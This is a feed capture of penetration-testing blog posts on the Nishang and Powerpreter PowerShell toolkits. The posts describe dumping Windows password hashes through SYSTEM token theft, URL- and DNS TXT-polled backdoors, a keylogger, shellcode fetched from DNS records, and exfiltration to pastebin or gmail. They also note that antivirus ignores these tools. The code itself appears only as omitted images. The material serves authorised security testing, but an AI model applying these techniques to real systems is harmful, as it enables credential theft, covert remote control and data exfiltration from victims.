Quantcast
Channel: Lab of a Penetration Tester
Viewing all 79 articles
Browse latest View live

Poshing the hashes part 2 - Dump Windows password hashes with PowerShell

$
0
0
Ok, this should have been the first part. Read my previous post, Posing the hashes: Using PowerShell to play with hashes, about what we can do _after_ dumping password hashes. I got many questions on how to dump hashes using powershell before using them. So here is a quick post about dumping password hashes using powershell:





There is a powershell script available in metasploit framework called powerdump which could be used to dump hashes from a Windows machine using powershell. It is written by David Kennedy. Lets see it in action.





What just happened? We need SYSTEM privs to use powerdump on a Windows 7 system, even an elevated Administrator privilege is not sufficient. Now, we can have SYSTEM privilege after getting admin using a number of methods. My favorite is using powershell. The Enable-DuplicateToken script in Nishang written by Niklas Goude could be used. Using this script we can use SYSTEM token from lsass process in current powershell thread. So, if we use Enable-Duplicate token and then call powerdump from the same thread we can dump password hashes from a Windows 7 machine without using any "third party" tool.


I have combined the scripts and created a payload for Nishang, Get-PassHashes.



Get-Passhashes elevates itself to SYSTEM (need Admin privs) and dumps password hashes. It is capable of exfiltrating the hashes to pastebin/gmail/tinypaste. This "exfiltration" thing has been improved in Nishang and would be included with many payloads very soon. For now, lets see Get-PassHashes in action.

Nice! We have the hashes. Now as per my other post, we can use these hashes with Windows Credential Editor and have much more fun with target and other Windows systems in the network.



As with almost every other payload/script in powershell, no AV etc. is bothered with this whole thing.

Get-PassHashes could be obtained from Nishang repository. Please checkout the repository. Existing users, please update your repos.

Hope you enjoyed this, share your thoughts using the comments below. As always, please feel free for bugs, feedback and feature requests.


Nishang 0.2.7 - Improved backdoors, keylogger and better exfiltration

$
0
0
I like the backdoors in Nishang. Though very basic, they could be very useful depending on the situation and permission of usage (during a pen test). Two major things that have been improved in Nishang 0.2.7 for the backdoors (DNS_TXT_Pwnage, Time_Execution and Wait_For_Command) are:

1. These can now be stopped remotely and do not stop automatically after a single run.

This stopping remotely has been achieved by a simple logic. A payload asks for a URL (or DNS TXT record in case of DNS TXT Pwnage) where it will look for a particular string. As soon as the string is found there, the backdoor will stop itself. Below code snippet of Wait For Command shows this


What do we see here? The backdoor connects to $CheckURL every 5 seconds to look for a payload. If it matches $MagicString (lol!), a script is downloaded and executed. We will have a look at exfiltration in a moment. Ok, then the variable $exec is checked for. on sucess the payload waits for a minute before doing anything else. This is implemented to avoid generating too much traffic.

Still, since the backdoor connects every 5 seconds to a URL, it could be picked up fairly easily if someone monitors the egress traffic. Things are under constant improvement and in a future release the backdoors may connect in an irregular interval.

2. Exfiltration methods have been added and improved. Now the payloads can send data to pastebin, gmail or tinypaste. The backdoors can now return the result of command or script execution using one of the exfiltration methods. A new function Do-Exfiltration has been added to payloads which need to communicated to the Internet.


Lets see Wait For Command in action with exfiltration enabled.


While running this from a non-interactive* shell, use it like this:


 *non-interactive in terms of powershell. For example, due to standard output handling an interactive powershell is not possible from a meterprete or native shell from msf.

We used Get-WLAN-Keys from a Non-Elevated Shell, so the result is:


Nice! Make sure to return result from the payload which would be downloaded.

The biggest impact of this would be on the keylogger as it sends much data and pastebin allowed only limited pastes every day for a free account. Gmail is recommended for keylogger. If the Gmail account used for exfiltration has two factor authentication one can always use a application specific passoword. There has been another small but significant improvement in the keylogger. Now the keylogger will send only new keys after sending all keys 30 times. This reduces the size of data sent and removes redundant keys.

Persistence has been tested for most of the payloads and will be a part of a near future release.

 Below is the full CHANGELOG for this version:

0.2.7
- DNS_TXT_Pwnage, Time_Execution and Wait_For_Command can now be stopped remotely. Also, these does not stop autmoatically after running a script/command now.
- DNS_TXT_Pwnage, Time_Execution and Wait_For_Command can now return results using selected exfiltration method.
- Fixed a minor bug in DNS_TXT_Pwnage.
- All payloads which could post data to the internet now have three options pastebin/gmail/tinypaste for exfiltration.
- Added Get-PassHashes payload.
- Added Download-Execute-PS payload.
- The keylogger logs only fresh keys after exfiltring the keys 30 times.
- A delay after success has been introduced in various payloads which connect to the internet to avoid generating too much traffic.

You can get Nishang from its repository here. New users please check out and older users please update your repos.

I expect feedback, comments, bugs and feature requests. Hope this would be useful.

(Introducing) Powerpreter and Nishang 0.3.0 : Easy post exploitation using powershell - Part 1

$
0
0
This post is all about what I was unable to discuss during my talk at Defcon 21 "Powerpreter: Post Exploitation like a boss". In 45 minutes one can only highlight limited things, so this and some more posts would try to fill the gaps left during the talk.

Posts planned in this series are:
Introducing Powerpreter and Nishang 0.3.0 : Easy post exploitation using powershell - Part 1
Powerpreter and Nishang 0.3.0 : Pivoting and poking other computers - Part 2
Powerpreter and Nishang 0.3.0 : Persistence - Part 3
Powerpreter and Nishang 0.3.0 : Various methods to deploy and use - Part 4
Introducing Antak, Powerpreter and Nishang 0.3.0 : A webshell in powershell - Part 5


Powerpreter is a powershell module. I decided to make it a part of Nishang as there is a large amount of repeated code. This post assumes that we have Administrative access to a Windows 7 machine. Powerpreter can surely be used as a non-admin user but obviously with limited (but still useful as seen in below examples) functionalities. Like other scripts in Nishang, I have tried my best to keep powerpreter compatible to powershellv2 so you may see some code which could be done by a cmdlet in powershellv3 and v4.

Once we have access to a machine, powerpreter could be downloaded and imported in a powershell session for further fun. For using hashes or credentials with powershell remoting see my previous posts:
http://labofapenetrationtester.blogspot.in/2013/04/poshing-the-hashes.html
http://labofapenetrationtester.blogspot.in/2013/05/poshing-hashes-part-2.html

 From a powershell remoting session:


Now, to list the methods in the imported module:

We can list help for each function by using help. For example to get help for Check-VM

Now, lets have a look at some of these methods/commands/payloads. Some of the payloads in powerpreter have already been explained in blog posts about Nishang. I will explain only couple of those and some new functionality in powerpreter:

Take Get-WLAN-Keys for example


You can also use -exfil option if you would like to exfiltrate info to pastebin/gmail/tinypaste. See this for more detail: http://labofapenetrationtester.blogspot.in/2013/06/nishang-0-2-7.html


Enable-DuplicateToken, Get-PassHashes and Get-LsaSecret.

Use Enable-DuplicateToken to escalate to SYSTEM and then use Get-PassHases or Get-LsaSecret depending on your requirement.


Let's see it in action from a meterpreter.

First we download the powerpreter. I use -encodedcommand option with powershell.exe in meterpreter to avoid any issues. StringtoBase64 in powerpreter could be used for this.


In case of Get-LsaSecret on 64-bit machine, 32-bit powershell needs to be run. So use this path for powershell.exe: C:\Windows\SysWOW64\WindowsPowerShell\v1.0 from powershell remoting session. But while using meterpreter if the process on target is 32-bit, no need to specifically call 32-bit powershell.


Get-LsaSecret is written by Niklas Goude and Get-Passhashes by David Kennedy


HTTP-Backdoor

This backdoor can be controlled using a website whose content could be changed. Lets use pastebin for this.


It asks for four parameters. It keeps polling the url provided in CheckURL option for a string, provided in the Magicstring option. As soon as the string matches, it pulls a powershell script/command from PayloadURL.

Differents commands or scripts can be executed by changing the payloads in PayloadURL. After a sucessful execution, it waits for 60 seconds before polling again to avoid generating too much traffic.
The backdoor starts in a new process. With -exfil option, results of the backdoor could be exfiltrated.

This is how the backdoor process will look to naked eyes.


DNS TXT Backdoor
This backdoor uses DNS TXT records for receiving commands and scripts to execute as well as instructions to stop and start.

The backoor asks for various options. StartDomain is the one which would be polled by the backdoor for instructions. Three possibilities are present

  1. If txt record at Startdomain matches cmdstring, the backdoor will query txt record of commanddomain to look for a oneline command and will execute it on the target.
  2. If txt record at Startdomain matches psstring, the backdoor will look base64 encoded powershell script in txt record of psdomain.
  3. If txt record of Startdomain matches stopstring the payload stops.

As in case of HTTP-Backdoor this backdoor also runs in a new process and could use -exfil option. The below example shows a usage of backdoor.


We executed Get-Service on the target and results were exfiltrated to gmail.


Now lets have a look at Keylogger. Unfortunately, this does not work from a powershell remoting session. Lets run it from a meterpreter session.


The keylogger logs keys to a file in user temp directory of the target. The logged keys could be parsed using Parse_Keys script in Nishang. If you use -exfil option and select gmail , the key.log file would be sent as an attachment to the given gmail id.To avoid sending same keys repeatedly, after 30 reads key.log is flushed out.

DNS TXT Code Execution
This payload could be used to pull shellcode from DNS TXT records. The shellcode is then executed in memory. We have to provide different domains for 32-bit and 64-bit shellcode. The payload will determine the architecture during execution and pull the shellcode accordingly.

We could use the command given in help of the payload to generate the shellcode using msf.


Lets see this in action on a 64-bit machine.


On the listener console:
The code execution code is written by Matt Graeber.

UPDATE: Since many of you asked - HTTP-Backdoor, DNS TXT Backdoor, Keylogger and DNS TXT Code Execution - all could be used by a non-admin user. Though to use powershell remoting we must have admin access to the remote machine, unless configured otherwise. So, if we have non-admin shell access to a machine we can still use above.

Special thanks to Lee Holmes for going through my ugly coding of powerpreter and suggesting changes.

Ok, that is enough in this post about Powerpreter. As powerpreter is going to be a part of Nishang, I would like to announce an updated version Nishang 0.3.0. Changes could be found in the CHANGELOG below.

- Added Powerpreter
- Added Execute-DNSTXT-Code
- Bug fix in Create-MultipleSessions.
- Changes to StringToBase64. It now supports Unicode encoding which makes it usable with -Encodedcommand
